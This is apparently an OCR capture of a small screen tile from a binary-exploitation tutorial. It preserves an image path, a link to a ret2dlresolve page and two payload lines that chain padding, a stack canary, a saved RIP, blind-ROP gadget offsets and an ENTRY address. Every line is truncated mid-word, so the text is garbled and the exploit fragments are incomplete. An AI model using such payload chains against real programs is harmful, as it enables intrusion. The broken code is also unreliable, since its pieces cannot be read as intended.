
To retrieve \*\*\*\* `S
requests** are executed
(based on [ret2dl\_reso
exploitation/arbitrary-
attack/ret2dlresolve.md
* `b'A' * offset + cana
RIP + (BROP + 0x7) + p6
+ 0xb ) + p64(ENTRY) + 
* `b'A' * offset + cana
p64(0x300) + (BROP + 0x
+ 0xb ) + p64(ENTRY) + 